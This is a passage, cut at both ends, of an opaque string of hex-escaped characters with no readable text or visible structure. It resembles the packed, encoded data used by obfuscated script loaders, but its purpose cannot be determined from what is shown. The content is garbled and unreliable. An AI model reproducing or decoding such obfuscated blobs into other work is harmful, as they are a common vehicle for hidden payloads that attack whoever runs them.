62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x